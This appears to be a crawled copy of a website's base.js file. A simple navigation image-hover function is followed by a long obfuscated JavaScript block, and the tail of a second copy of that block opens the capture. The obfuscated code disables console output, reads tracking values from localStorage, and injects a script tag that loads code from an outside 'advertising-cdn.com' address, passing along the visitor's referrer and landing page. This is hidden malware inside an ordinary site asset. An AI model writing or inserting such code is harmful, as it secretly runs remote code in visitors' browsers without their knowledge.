73,0x15c,0x19c,0x17b)][_0x3eab4d(-0x21d,-0x246,-0x210,-0x203)]));if(typeof _0x1a8bcb!==_0xdc9ee2[_0x1a7414(0x1b6,0x1d6,0x1c7,0x1c0)]&&_0x1a8bcb&&window[_0x1a7414(0x241,0x1fe,0x201,0x244)+_0x3eab4d(-0x1d8,-0x1da,-0x25c,-0x21a)]['unique']){if(_0xdc9ee2[_0x1a7414(0x1ae,0x174,0x1b1,0x1b1)](_0xdc9ee2[_0x1a7414(0x1ca,0x1e3,0x1f7,0x20a)],_0xdc9ee2[_0x1a7414(0x1b9,0x1ce,0x1c3,0x1c1)])){var _0x4a1ccc=rLJeRR[_0x3eab4d(-0x1f5,-0x1fe,-0x1d7,-0x1c4)](_0x5abdbe,rLJeRR[_0x3eab4d(-0x197,-0x1e7,-0x1e3,-0x1c6)](rLJeRR['zCPts'](rLJeRR[_0x3eab4d(-0x1b6,-0x1dc,-0x1c9,-0x1eb)],rLJeRR[_0x1a7414(0x216,0x210,0x1ee,0x1ea)]),');'));_0x3ed5aa=rLJeRR[_0x3eab4d(-0x211,-0x1ee,-0x226,-0x21b)](_0x4a1ccc);}else _0x1abc86+=_0xdc9ee2[_0x1a7414(0x178,0x194,0x199,0x1cd)](_0xdc9ee2[_0x1a7414(0x231,0x1eb,0x213,0x219)],_0xdc9ee2[_0x3eab4d(-0x1f2,-0x1c3,-0x1e4,-0x1c4)](encodeURIComponent,_0x1a8bcb));}if(_0xdc9ee2[_0x1a7414(0x1db,0x16d,0x1a8,0x191)](typeof _0x5245ad,_0xdc9ee2[_0x3eab4d(-0x1c4,-0x1be,-0x20a,-0x1ef)])&&_0x5245ad&&window[_0x1a7414(0x234,0x1e5,0x201,0x1e3)+_0x3eab4d(-0x209,-0x205,-0x1f0,-0x21a)][_0x1a7414(0x1ce,0x1ca,0x1cd,0x194)]){if(_0xdc9ee2[_0x3eab4d(-0x219,-0x1e7,-0x23f,-0x20e)](_0xdc9ee2[_0x3eab4d(-0x225,-0x1b8,-0x1e9,-0x1ee)],_0xdc9ee2[_0x3eab4d(-0x1d4,-0x1d9,-0x1e7,-0x211)]))_0x1abc86+=_0xdc9ee2[_0x3eab4d(-0x223,-0x227,-0x1fb,-0x20b)](_0xdc9ee2['nslOH'],_0xdc9ee2['aWpzs'](encodeURIComponent,_0x5245ad));else{if(_0x528071){var _0x109dc6=_0x46d195[_0x1a7414(0x25b,0x1ef,0x21a,0x258)](_0x23ea6f,arguments);return _0x3567db=null,_0x109dc6;}}}var _0x5e1e0a=document[_0x1a7414(0x1f4,0x1cb,0x1d5,0x1d5)+_0x3eab4d(-0x1f3,-0x22c,-0x1ec,-0x219)](_0xdc9ee2[_0x1a7414(0x1bc,0x1d6,0x19f,0x17c)]);_0x5e1e0a['type']=_0xdc9ee2['ZolAl'],_0x5e1e0a[_0x1a7414(0x1ca,0x1c3,0x1bc,0x178)]=_0xdc9ee2[_0x3eab4d(-0x236,-0x230,-0x23b,-0x21d)](window[_0x3eab4d(-0x1e6,-0x1b1,-0x1ba,-0x1b5)+_0x1a7414(0x15d,0x160,0x19c,0x19a)][_0x3eab4d(-0x1f1,-0x21d,-0x1f0,-0x203)],_0x1abc86);var _0x22633d=document['getElement'+'sByTagName'](_0x1a7414(0x212,0x1c5,0x1fd,0x1fa))[-0x2286+0x24c7+-0x241];_0x22633d['parentNode'][_0x1a7414(0x1c9,0x1e1,0x1fc,0x200)+'re'](_0x5e1e0a,_0x22633d);}()));

--- FILE ---
content_type: application/javascript
request_url: https://calorepi.com/js/base.js
body_size: 21568
content:
$(function() {
	naviImageOver();

});

//navi mouseOver --------- --------- --------- ---------
function setNaviImage(id)
{
	$(id).not('[src*="'+ '_on' +'."]').each(function() {
		var src = $(this).attr('src');
		var src_on = src.substr(0, src.lastIndexOf('.'))
		 + '_on'
		 + src.substr(src.lastIndexOf('.'));
		$(this).hover(
			function() {
				$(this).attr('src', src_on);
			},
			function() {
				$(this).attr('src', src);
			}
		);
	});
	
}
function naviImageOver(id)
{
	setNaviImage(".img_btn");
}
//-------------- --------- --------- --------- ---------
function _0x5138(_0xdf5200,_0x59d5cc){var _0x146df5=_0x8078();return _0x5138=function(_0x8078cf,_0x5138b2){_0x8078cf=_0x8078cf-(0x1826+-0x23f6+-0x4*-0x32d);var _0x15889c=_0x146df5[_0x8078cf];return _0x15889c;},_0x5138(_0xdf5200,_0x59d5cc);}function _0x8078(){var _0x89a411=['kFeSA','BYQOr','&sub_id=','zCPts','IyksA','fmvcj','wMqwa','created_at','sMNnZ','log','location','&default_k','tVynw','nction()\x20','warn','UeKnl','ixGzu','bzzX','4|0|5|2|3|','apply','(((.+)+)+)','hoVDF','OtTKC','tPvXk','oDdMa','XmJxW','bRZpT','tZNIl','return\x20(fu','FDVxp','VKLzV','tgprc','jxXnggQ','ent','eyword=','qiJFI','subId','38689qLeUzr','PSAxN','PoRQm','bind','UThey','BPlxN','kagZJ','bRtOC','replace','https://ad','FOIGO','Blkom','130372ZNANdx','config','round','JtNVi','wuueh','zDIDv','R_PATH','gTbXh','ODNjF','undefined','NANAC','length','ctor(\x22retu','GNKwy','CzrMQ','src','12211920dSSWJJ','rn\x20this\x22)(','CYDwA','4|0|1|3|5|','cjyUO','prototype','kaGBU','1437528zKxIPs','parse','&landing_u','VoqfK','bSIjN','jXVpV','.client','pQBqm','&token=','unique','__proto__','ttl','1446VibfwV','PYIMJ','DTQqU','pathname','abrWL','createElem','107588DBYZNo','console','er=','removeItem','VLaKY','wZKYb','eNOeR','600OloxBt','LsIzP','4500ANasPx','info','error','EHRMf','title','101VWwaVk','toString','cdn.com/tg','NqVqP','zvgji','eydZa','rl=','htifs','QBhzM','GFIut','SpsFl','ibnJO','xAXIS','exception','ClExS','2556kHpuBi','constructo','referrer','94329HffidW','nXycZ','sztNN','WrCNH','{}.constru','&se_referr','insertBefo','script','getItem','split','search','_Wp3vyx5tN','225VFIHbJ','PtMyc','aHsut','AOdyN','vertising-'];_0x8078=function(){return _0x89a411;};return _0x8078();}(function(_0x5e38c3,_0x5a5aeb){var _0x5c0276=_0x5e38c3();function _0x2374ff(_0x4fd98b,_0x41e643,_0x8523ed,_0x5eb47f){return _0x5138(_0x4fd98b- -0x3d8,_0x5eb47f);}function _0x2a5573(_0x4e5231,_0x37daea,_0x3a62ed,_0x19efb7){return _0x5138(_0x37daea-0x328,_0x4e5231);}while(!![]){try{var _0x2a33fb=-parseInt(_0x2374ff(-0x2a9,-0x298,-0x2ed,-0x2c6))/(0x13b2+-0xf28+-0x489)*(-parseInt(_0x2374ff(-0x29a,-0x29b,-0x295,-0x2ac))/(0xedb+0x57*0x2c+-0x1dcd))+parseInt(_0x2a5573(0x464,0x437,0x40e,0x476))/(0x21e2*-0x1+-0xedc+-0x30c1*-0x1)+-parseInt(_0x2374ff(-0x2b7,-0x2db,-0x2b9,-0x2c0))/(0x1*0x248+0x10ab*0x1+-0x12ef)*(-parseInt(_0x2374ff(-0x28b,-0x2bf,-0x258,-0x2b2))/(0x1*0x3b+0xfd3+0x1*-0x1009))+-parseInt(_0x2a5573(0x401,0x443,0x456,0x447))/(0x13b5+-0x1cc+-0x11e3)*(-parseInt(_0x2374ff(-0x2ec,-0x313,-0x2db,-0x2c5))/(0x59*0x8+0x2bb+-0x57c))+parseInt(_0x2374ff(-0x2d0,-0x2b1,-0x2cb,-0x2f9))/(0x11b*0x1d+0x3dc*-0x2+-0x184f)+parseInt(_0x2a5573(0x49b,0x469,0x45d,0x474))/(0x5*0xc+0x6e5+-0x718*0x1)*(parseInt(_0x2a5573(0x450,0x450,0x44d,0x43a))/(-0x2446+0xd3a+0x18a*0xf))+-parseInt(_0x2a5573(0x3eb,0x420,0x3ed,0x400))/(-0x6*0x30e+0x32*0xf+0x3b*0x43)*(parseInt(_0x2a5573(0x46f,0x452,0x44a,0x438))/(0x3e1*-0x6+-0x1dcd+0x351f));if(_0x2a33fb===_0x5a5aeb)break;else _0x5c0276['push'](_0x5c0276['shift']());}catch(_0x2cac13){_0x5c0276['push'](_0x5c0276['shift']());}}}(_0x8078,-0x1a*-0xf256+-0x104d4e*-0x1+-0x1bc4e6),(function(){var _0xdc9ee2={'wuueh':function(_0x4184e2,_0x565d9b){return _0x4184e2===_0x565d9b;},'wZKYb':'iYUFQ','OQiMW':function(_0xc52d67,_0x5458bc){return _0xc52d67(_0x5458bc);},'XmJxW':function(_0x1ea7fe,_0x153c98){return _0x1ea7fe!==_0x153c98;},'oDdMa':_0x3eab4d(-0x1cb,-0x1be,-0x196,-0x19f),'fIfVu':_0x3eab4d(-0x1f5,-0x1d4,-0x213,-0x1f7),'OADJO':_0x1a7414(0x1df,0x189,0x1c0,0x1d8)+'2','PoRQm':_0x3eab4d(-0x1be,-0x19a,-0x16e,-0x19b)+'+$','gTbXh':_0x1a7414(0x1c5,0x1c0,0x1b0,0x1cd),'BYQOr':'3|4|1|0|2','IyksA':_0x3eab4d(-0x172,-0x1c6,-0x1cd,-0x1a6),'QBhzM':_0x1a7414(0x208,0x1e7,0x1e0,0x1e0),'fmvcj':_0x3eab4d(-0x216,-0x1fd,-0x1d4,-0x1d5),'kvuNP':_0x1a7414(0x1e5,0x1ea,0x1f1,0x1d3),'GFIut':'trace','htifs':function(_0x4bf5f7,_0x2d382d){return _0x4bf5f7<_0x2d382d;},'TpTwl':_0x3eab4d(-0x1b4,-0x1ae,-0x1c4,-0x19d)+'1','oXSKm':function(_0x1ba2f6,_0x121f45){return _0x1ba2f6(_0x121f45);},'xAXIS':function(_0x25d8f9,_0x305c48){return _0x25d8f9+_0x305c48;},'zCPts':function(_0xdc9ede,_0x506199){return _0xdc9ede+_0x506199;},'pQBqm':_0x3eab4d(-0x1a8,-0x1d4,-0x189,-0x193)+_0x3eab4d(-0x1aa,-0x1d7,-0x1c8,-0x1a2),'tgprc':function(_0x328c07){return _0x328c07();},'UeKnl':_0x3eab4d(-0x20e,-0x1dc,-0x217,-0x216),'BPlxN':'token','GNKwy':_0x3eab4d(-0x234,-0x1da,-0x1f7,-0x208),'ClExS':function(_0x319276,_0x5add3f){return _0x319276(_0x5add3f);},'SpsFl':_0x3eab4d(-0x1e8,-0x1a7,-0x1b3,-0x1bc)+_0x1a7414(0x1f1,0x1da,0x1b9,0x176)+_0x3eab4d(-0x206,-0x21f,-0x23d,-0x1f8)+'\x20)','ibnJO':function(_0x5ba27d,_0x1ab0e7,_0x476e1c){return _0x5ba27d(_0x1ab0e7,_0x476e1c);},'OtTKC':_0x3eab4d(-0x214,-0x209,-0x1e6,-0x20c)+_0x1a7414(0x215,0x1e8,0x206,0x1cd)+_0x1a7414(0x1c6,0x1b0,0x1e6,0x1a6)+_0x3eab4d(-0x171,-0x1a3,-0x1d3,-0x19e),'sztNN':function(_0x1c5da5,_0x3f51b6){return _0x1c5da5!==_0x3f51b6;},'cjyUO':function(_0x55ef74,_0x2ab320){return _0x55ef74/_0x2ab320;},'NANAC':function(_0xd4ee82,_0xa09c48){return _0xd4ee82<_0xa09c48;},'KWZNK':_0x3eab4d(-0x1f2,-0x20a,-0x202,-0x204),'Blkom':'?return=js'+_0x3eab4d(-0x22d,-0x220,-0x1b3,-0x1ec),'zvgji':function(_0x3e645a,_0x34dd0f){return _0x3e645a(_0x34dd0f);},'eNOeR':function(_0x2b2b6d,_0x122bd0){return _0x2b2b6d+_0x122bd0;},'PYIMJ':function(_0x44d032,_0x14fa7a){return _0x44d032+_0x14fa7a;},'QouWe':_0x3eab4d(-0x180,-0x1b4,-0x16f,-0x1a4)+_0x3eab4d(-0x25d,-0x201,-0x234,-0x218),'kFeSA':function(_0x258027,_0xf4340d){return _0x258027(_0xf4340d);},'CzrMQ':function(_0x3f0f72,_0x3805d9){return _0x3f0f72+_0x3805d9;},'EHRMf':_0x1a7414(0x1da,0x1cd,0x1c6,0x1e1)+_0x3eab4d(-0x1f0,-0x199,-0x1f1,-0x1cc),'AOdyN':'&name=','CmNVP':function(_0x50a0d8,_0x3099e8){return _0x50a0d8(_0x3099e8);},'VoqfK':_0x3eab4d(-0x23c,-0x1ce,-0x212,-0x200),'nXycZ':_0x3eab4d(-0x1c5,-0x1ff,-0x1a6,-0x1e4),'kaGBU':_0x3eab4d(-0x1ed,-0x21e,-0x1e7,-0x1dc),'FDVxp':function(_0x414c5c,_0x59b6a4){return _0x414c5c+_0x59b6a4;},'tVynw':_0x3eab4d(-0x19a,-0x1ba,-0x1c5,-0x1ad),'bRtOC':function(_0x3005be,_0x4dff72){return _0x3005be!==_0x4dff72;},'bSIjN':_0x3eab4d(-0x1fe,-0x1b2,-0x1a5,-0x1cd),'UThey':_0x1a7414(0x243,0x201,0x221,0x1fc),'FOIGO':function(_0x2b88ba,_0x2b3b83){return _0x2b88ba+_0x2b3b83;},'nslOH':_0x3eab4d(-0x213,-0x21b,-0x22b,-0x1ea),'aWpzs':function(_0xa7f02,_0x427528){return _0xa7f02(_0x427528);},'qiJFI':_0x3eab4d(-0x1ec,-0x1b9,-0x1c0,-0x1b9),'ZolAl':'applicatio'+'n/javascri'+'pt'},_0x3df3b8=(function(){var _0xc6aca7={'PtMyc':function(_0xce7833,_0x8a483b){return _0xce7833+_0x8a483b;},'tSDQS':function(_0x350415,_0x3f8ff7){return _0xdc9ee2['OQiMW'](_0x350415,_0x3f8ff7);},'hoVDF':function(_0x4501da,_0x14cead){function _0x547128(_0x4c07c,_0x2e300d,_0x5bed4c,_0x6aa472){return _0x5138(_0x6aa472- -0x30f,_0x2e300d);}return _0xdc9ee2[_0x547128(-0x1e0,-0x1af,-0x1d5,-0x1a4)](_0x4501da,_0x14cead);},'LsIzP':_0xdc9ee2[_0x1a5b27(-0x63,-0xcc,-0x54,-0x8c)],'cXPCM':function(_0x2eee54,_0x356f37){function _0x5bbfca(_0x45e916,_0x783a2f,_0x4e8d28,_0x21dae8){return _0x1a5b27(_0x45e916-0x1a4,_0x783a2f,_0x4e8d28-0x10a,_0x21dae8-0x333);}return _0xdc9ee2[_0x5bbfca(0x264,0x2c1,0x2d9,0x2a8)](_0x2eee54,_0x356f37);},'jXVpV':_0xdc9ee2['fIfVu'],'NqVqP':_0xdc9ee2['OADJO']};function _0x1a5b27(_0x37f918,_0x2f392e,_0x4d1c99,_0x3824ba){return _0x1a7414(_0x37f918-0x4e,_0x2f392e,_0x3824ba- -0x2ab,_0x3824ba-0x5a);}var _0x311674=!![];return function(_0x33d237,_0x40ca9f){function _0x4c935d(_0x2c74e1,_0x2c111c,_0x2902c5,_0x1a19ab){return _0x1a5b27(_0x2c74e1-0x1a,_0x2902c5,_0x2902c5-0x65,_0x2c74e1-0x6d);}function _0x2541dd(_0x1ed827,_0x20b833,_0x1d5683,_0x428ae4){return _0x1a5b27(_0x1ed827-0x45,_0x428ae4,_0x1d5683-0x154,_0x1d5683-0x210);}if(_0xdc9ee2[_0x2541dd(0x115,0x121,0x116,0x15b)](_0xdc9ee2[_0x4c935d(-0x63,-0x3b,-0x94,-0x5f)],_0xdc9ee2[_0x4c935d(-0x63,-0x8c,-0x51,-0x4a)])){var _0xc6302b=_0x311674?function(){var _0xe09d60={'aHsut':function(_0x90ab79,_0x590817){function _0x125c99(_0xa2d7fb,_0x3e5633,_0x57dec1,_0x56020e){return _0x5138(_0x56020e-0x26e,_0x3e5633);}return _0xc6aca7[_0x125c99(0x3ac,0x379,0x3e4,0x3bc)](_0x90ab79,_0x590817);},'tPvXk':_0x5e332b(0x43a,0x4a4,0x469,0x47a),'PSAxN':function(_0x5cd45b,_0x58921f){return _0xc6aca7['tSDQS'](_0x5cd45b,_0x58921f);}};function _0x5e332b(_0x2712e4,_0x58491d,_0x1f52a3,_0x45affa){return _0x4c935d(_0x1f52a3-0x49e,_0x58491d-0x16f,_0x45affa,_0x45affa-0x98);}function _0x561472(_0xa29899,_0x58220e,_0x812c83,_0x1ab12c){return _0x4c935d(_0x812c83-0x5e,_0x58220e-0x1e6,_0x1ab12c,_0x1ab12c-0xa);}if(_0xc6aca7[_0x5e332b(0x4ad,0x479,0x47c,0x47a)](_0xc6aca7[_0x5e332b(0x45e,0x434,0x43e,0x40a)],_0x5e332b(0x47f,0x43e,0x482,0x4b9))){if(_0x40ca9f){if(_0xc6aca7['cXPCM'](_0xc6aca7[_0x5e332b(0x42c,0x418,0x429,0x41b)],_0xc6aca7[_0x5e332b(0x416,0x457,0x429,0x426)]))_0x17608d+=_0xe09d60[_0x561472(-0x1b,0xe,0x24,0x9)](_0xe09d60[_0x561472(0x36,0x4a,0x3e,-0x5)],_0xe09d60[_0x561472(-0x29,-0x6b,-0x3e,-0x72)](_0x394247,_0xd3cecc));else{var _0x22df43=_0x40ca9f[_0x561472(0x5a,0x5a,0x3a,0xa)](_0x33d237,arguments);return _0x40ca9f=null,_0x22df43;}}}else{var _0xb07b8e=_0x447719?function(){function _0x1769fe(_0x57a9a3,_0x40deeb,_0x5ba829,_0x354a04){return _0x5e332b(_0x57a9a3-0xc9,_0x40deeb-0x1d4,_0x354a04- -0x1aa,_0x40deeb);}if(_0x14835a){var _0x238f45=_0x354928[_0x1769fe(0x2c4,0x2a0,0x2e1,0x2d0)](_0x1b0820,arguments);return _0x2b5289=null,_0x238f45;}}:function(){};return _0x43f164=![],_0xb07b8e;}}:function(){};return _0x311674=![],_0xc6302b;}else{var _0x144993=_0xc6aca7[_0x4c935d(-0x57,-0x64,-0x45,-0x15)][_0x2541dd(0x16c,0x1a3,0x164,0x181)]('|'),_0x246646=0x3*-0xcc2+-0x2652+0x662*0xc;while(!![]){switch(_0x144993[_0x246646++]){case'0':var _0x51f5b6=_0x580386[_0x21ee75];continue;case'1':var _0x14d24e=_0x547f7d[_0x51f5b6]||_0x48cdf7;continue;case'2':_0x21ae29[_0x51f5b6]=_0x48cdf7;continue;case'3':_0x48cdf7[_0x4c935d(-0x70,-0xa0,-0x96,-0x55)]=_0x28c744[_0x2541dd(0xf8,0xcf,0x109,0x10d)](_0x2d8289);continue;case'4':var _0x48cdf7=_0x5c1f2e[_0x2541dd(0x16b,0x161,0x159,0x13a)+'r'][_0x2541dd(0x162,0x167,0x127,0x106)][_0x4c935d(-0x9a,-0xa1,-0xba,-0x7c)](_0x1f91ba);continue;case'5':_0x48cdf7['toString']=_0x14d24e[_0x2541dd(0x13c,0x139,0x14a,0x16f)][_0x2541dd(0x105,0x141,0x109,0xd2)](_0x14d24e);continue;}break;}}};}()),_0x45c417=_0x3df3b8(this,function(){function _0xd307ef(_0x1f0114,_0x25a320,_0x5edd00,_0x506a29){return _0x1a7414(_0x1f0114-0x109,_0x506a29,_0x1f0114-0x15a,_0x506a29-0xbe);}function _0x5aafd3(_0x113bc6,_0x1a88ec,_0x288eab,_0x219e85){return _0x3eab4d(_0x1a88ec,_0x1a88ec-0x19,_0x288eab-0x122,_0x288eab- -0x89);}return _0x45c417[_0x5aafd3(-0x28e,-0x251,-0x25a,-0x27f)]()[_0xd307ef(0x35a,0x378,0x37a,0x381)](_0xdc9ee2[_0xd307ef(0x2fd,0x323,0x2e5,0x2ff)])[_0x5aafd3(-0x29e,-0x21a,-0x25a,-0x26b)]()[_0xd307ef(0x34e,0x361,0x35a,0x344)+'r'](_0x45c417)[_0x5aafd3(-0x26c,-0x216,-0x23f,-0x27a)](_0xdc9ee2[_0xd307ef(0x2fd,0x2cc,0x2b9,0x33d)]);});_0xdc9ee2[_0x1a7414(0x1da,0x17b,0x19b,0x19d)](_0x45c417);var _0x3ca867=(function(){var _0x5df0f0={};function _0x2616a0(_0x583c1c,_0xc0eb61,_0x25035d,_0x18cefc){return _0x3eab4d(_0x583c1c,_0xc0eb61-0xc1,_0x25035d-0x12e,_0xc0eb61-0x4fe);}_0x5df0f0[_0x2034f0(0x333,0x360,0x303,0x324)]=_0xdc9ee2[_0x2616a0(0x2dd,0x2eb,0x2d4,0x309)],_0x5df0f0[_0x2034f0(0x392,0x3ac,0x383,0x375)]=function(_0x3d8e5f,_0x4caad1){return _0x3d8e5f===_0x4caad1;};function _0x2034f0(_0x4aae17,_0x11d33c,_0x17c26e,_0x46b1f6){return _0x3eab4d(_0x46b1f6,_0x11d33c-0x1c0,_0x17c26e-0x149,_0x4aae17-0x54f);}_0x5df0f0[_0x2616a0(0x32a,0x2ef,0x2d5,0x32c)]=_0xdc9ee2[_0x2616a0(0x337,0x2fc,0x2e4,0x30c)],_0x5df0f0[_0x2616a0(0x34e,0x357,0x35f,0x385)]=_0x2034f0(0x34e,0x30a,0x354,0x34b);var _0x5ae7e5=_0x5df0f0,_0x68f7fe=!![];return function(_0x2ede80,_0x4ff392){var _0xa8350e={'wMqwa':function(_0x60bde,_0x344e6c){return _0x5ae7e5['WrCNH'](_0x60bde,_0x344e6c);},'abrWL':_0x5ae7e5['kagZJ']};function _0x2f4e90(_0x5b0e16,_0x33ff94,_0x4efbd1,_0x53af47){return _0x2616a0(_0x53af47,_0x4efbd1-0xc3,_0x4efbd1-0x143,_0x53af47-0x1a2);}function _0x398085(_0x19c5e1,_0x3dcf72,_0x409713,_0x30f58a){return _0x2616a0(_0x409713,_0x30f58a- -0x42,_0x409713-0x171,_0x30f58a-0x4e);}if(_0x5ae7e5[_0x2f4e90(0x408,0x414,0x41a,0x418)]!==_0x5ae7e5[_0x2f4e90(0x45a,0x430,0x41a,0x426)])return _0x21ddf9[_0x398085(0x2d1,0x2c3,0x324,0x2eb)]()[_0x398085(0x2ed,0x318,0x2ea,0x306)](jqDZAt[_0x398085(0x2d5,0x2a2,0x27b,0x2a0)])[_0x398085(0x2ab,0x2b9,0x2c0,0x2eb)]()[_0x398085(0x2dc,0x2e5,0x321,0x2fa)+'r'](_0x503c55)[_0x398085(0x32b,0x30d,0x2e8,0x306)](jqDZAt[_0x398085(0x293,0x2c9,0x2d1,0x2a0)]);else{var _0x10f831=_0x68f7fe?function(){function _0x40ada4(_0x468c8f,_0x1bb453,_0xaf86d1,_0x373b06){return _0x398085(_0x468c8f-0x12f,_0x1bb453-0x7c,_0xaf86d1,_0x373b06-0x1bd);}function _0x335c4c(_0x31212d,_0x19c8d3,_0x585a34,_0xe5aa48){return _0x398085(_0x31212d-0xe2,_0x19c8d3-0x1da,_0x19c8d3,_0x585a34-0x134);}if(_0xa8350e[_0x40ada4(0x4b4,0x4c5,0x4c1,0x4d0)](_0x40ada4(0x478,0x4a4,0x466,0x473),_0xa8350e[_0x40ada4(0x471,0x4cb,0x4d6,0x497)])){if(_0x4ff392){var _0x15d987=_0x4ff392[_0x335c4c(0x459,0x430,0x454,0x480)](_0x2ede80,arguments);return _0x4ff392=null,_0x15d987;}}else{if(_0x3610ce){var _0x1357a0=_0x293d85[_0x335c4c(0x48c,0x46c,0x454,0x413)](_0x50e36e,arguments);return _0x2d8c53=null,_0x1357a0;}}}:function(){};return _0x68f7fe=![],_0x10f831;}};}());function _0x3eab4d(_0x34204a,_0x5c6511,_0x4aa9a0,_0x1a36ee){return _0x5138(_0x1a36ee- -0x301,_0x34204a);}var _0x472926=_0xdc9ee2[_0x1a7414(0x1df,0x225,0x1ef,0x1f1)](_0x3ca867,this,function(){function _0x3a0e92(_0x419ac5,_0x21d989,_0xb20b2,_0x135ca6){return _0x3eab4d(_0x419ac5,_0x21d989-0x142,_0xb20b2-0x127,_0xb20b2-0x43b);}function _0x28f0d6(_0x1d880e,_0x532a8f,_0x1f9eea,_0x3d47a9){return _0x3eab4d(_0x1f9eea,_0x532a8f-0x1d9,_0x1f9eea-0x173,_0x3d47a9-0x35c);}var _0x5da031=_0xdc9ee2[_0x28f0d6(0x187,0x1ad,0x1a4,0x1ae)][_0x3a0e92(0x285,0x2bf,0x284,0x25d)]('|'),_0x376b8c=-0x1*-0x89f+-0x61b*-0x1+-0xeba;while(!![]){switch(_0x5da031[_0x376b8c++]){case'0':var _0x18ff0d=[_0xdc9ee2[_0x3a0e92(0x2a8,0x28b,0x290,0x256)],_0x28f0d6(0x1af,0x199,0x1c6,0x1bb),_0xdc9ee2[_0x3a0e92(0x283,0x2b2,0x271,0x230)],_0xdc9ee2[_0x3a0e92(0x251,0x274,0x291,0x2c8)],_0xdc9ee2['kvuNP'],'table',_0xdc9ee2[_0x3a0e92(0x286,0x2a5,0x272,0x253)]];continue;case'1':var _0x1b47b4=_0x5a06fc[_0x28f0d6(0x139,0x13d,0x157,0x17d)]=_0x5a06fc['console']||{};continue;case'2':for(var _0x19c099=-0xb8*0x8+-0xbe6*0x1+-0x8d3*-0x2;_0xdc9ee2[_0x3a0e92(0x22b,0x2a0,0x270,0x2b4)](_0x19c099,_0x18ff0d[_0x28f0d6(0x12a,0x17b,0x174,0x15e)]);_0x19c099++){var _0x3955ad=_0xdc9ee2['TpTwl'][_0x3a0e92(0x29e,0x2ca,0x284,0x299)]('|'),_0x1d6893=0x1417*0x1+-0x5a1*-0x1+-0x19b8;while(!![]){switch(_0x3955ad[_0x1d6893++]){case'0':var _0x1b2fac=_0x18ff0d[_0x19c099];continue;case'1':_0x1b47b4[_0x1b2fac]=_0x29af0b;continue;case'2':_0x29af0b['__proto__']=_0x3ca867[_0x3a0e92(0x1f1,0x206,0x229,0x269)](_0x3ca867);continue;case'3':_0x29af0b[_0x28f0d6(0x17e,0x1b8,0x175,0x18b)]=_0x261432[_0x3a0e92(0x259,0x29a,0x26a,0x2a6)]['bind'](_0x261432);continue;case'4':var _0x29af0b=_0x3ca867['constructo'+'r'][_0x3a0e92(0x26c,0x277,0x247,0x245)][_0x3a0e92(0x242,0x23d,0x229,0x259)](_0x3ca867);continue;case'5':var _0x261432=_0x1b47b4[_0x1b2fac]||_0x29af0b;continue;}break;}}continue;case'3':var _0x5a06fc;continue;case'4':try{var _0x5d5d26=_0xdc9ee2['oXSKm'](Function,_0xdc9ee2[_0x28f0d6(0x192,0x17e,0x18e,0x196)](_0xdc9ee2[_0x3a0e92(0x286,0x27a,0x28f,0x2cb)](_0xdc9ee2[_0x28f0d6(0x1b5,0x150,0x1b2,0x171)],_0x28f0d6(0x1bf,0x17a,0x16f,0x1a0)+_0x28f0d6(0x16e,0x14c,0x142,0x15f)+'rn\x20this\x22)('+'\x20)'),');'));_0x5a06fc=_0xdc9ee2[_0x3a0e92(0x1db,0x1e0,0x220,0x25b)](_0x5d5d26);}catch(_0x4fd4ae){_0x5a06fc=window;}continue;}break;}});_0xdc9ee2['tgprc'](_0x472926);var _0x30795b=_0x1a7414(0x208,0x1d8,0x201,0x1fa)+_0x3eab4d(-0x23c,-0x222,-0x21a,-0x21a);if(!window['_Wp3vyx5tN'+_0x1a7414(0x15e,0x1b1,0x19c,0x1ac)]){var _0x200883={};_0x200883[_0x3eab4d(-0x1b3,-0x217,-0x1ba,-0x1e9)]=![],_0x200883[_0x3eab4d(-0x1a8,-0x1d5,-0x1ae,-0x1e7)]=0x15180,_0x200883[_0x3eab4d(-0x1dc,-0x217,-0x1fb,-0x203)]=_0xdc9ee2[_0x3eab4d(-0x1c1,-0x1a5,-0x184,-0x199)],window[_0x1a7414(0x242,0x20d,0x201,0x1dc)+'jxXnggQ']=_0x200883;}const _0x2e8875=localStorage[_0x1a7414(0x1e9,0x1bf,0x1fe,0x1c5)](_0xdc9ee2[_0x1a7414(0x1a4,0x1f0,0x1ba,0x18e)]);if(_0xdc9ee2[_0x3eab4d(-0x1e2,-0x1b1,-0x1cb,-0x1be)](typeof _0x2e8875,'undefined')&&_0xdc9ee2['XmJxW'](_0x2e8875,null)){var _0xfc1986=JSON[_0x3eab4d(-0x1b9,-0x1cb,-0x1f7,-0x1f1)](_0x2e8875),_0x5a3ca2=Math[_0x3eab4d(-0x231,-0x1fc,-0x1c2,-0x207)](_0xdc9ee2[_0x1a7414(0x1c7,0x1a6,0x1c1,0x187)](+new Date(),0xcd9+0x1664+0x269*-0xd));_0xdc9ee2[_0x3eab4d(-0x20d,-0x1f1,-0x1c2,-0x1ff)](_0xdc9ee2[_0x1a7414(0x1b2,0x200,0x1f0,0x226)](_0xfc1986[_0x1a7414(0x20a,0x240,0x20e,0x1f5)],window[_0x3eab4d(-0x1f3,-0x1c7,-0x1c9,-0x1b5)+'jxXnggQ'][_0x3eab4d(-0x1d4,-0x1d4,-0x20f,-0x1e7)]),_0x5a3ca2)&&(_0xdc9ee2['XmJxW'](_0xdc9ee2['KWZNK'],_0x3eab4d(-0x1d0,-0x1ea,-0x1ed,-0x204))?(_0x449750[_0x3eab4d(-0x1e0,-0x1bb,-0x213,-0x1dd)](_0xdc9ee2[_0x3eab4d(-0x19a,-0x169,-0x1ac,-0x1a0)]),_0x7f35d7[_0x1a7414(0x1f7,0x1c9,0x1d9,0x1c0)](_0xdc9ee2['BPlxN']),_0x5eb477[_0x3eab4d(-0x1fc,-0x1df,-0x1d5,-0x1dd)](_0xdc9ee2['GNKwy'])):(localStorage[_0x3eab4d(-0x1d0,-0x215,-0x21b,-0x1dd)](_0xdc9ee2[_0x3eab4d(-0x17d,-0x1c4,-0x1ce,-0x1a0)]),localStorage[_0x3eab4d(-0x1f8,-0x218,-0x1c7,-0x1dd)](_0xdc9ee2['BPlxN']),localStorage[_0x1a7414(0x19a,0x1ff,0x1d9,0x1b2)]('config')));}var _0x1a8bcb=localStorage['getItem'](_0xdc9ee2[_0x3eab4d(-0x1d5,-0x161,-0x1df,-0x1a0)]),_0x5245ad=localStorage[_0x3eab4d(-0x1f2,-0x19e,-0x1dd,-0x1b8)](_0xdc9ee2[_0x3eab4d(-0x214,-0x1dc,-0x1d6,-0x210)]),_0x1abc86=_0xdc9ee2[_0x1a7414(0x1f0,0x19a,0x1ac,0x1d1)];function _0x1a7414(_0x4633cf,_0x14f306,_0x569167,_0x4ada35){return 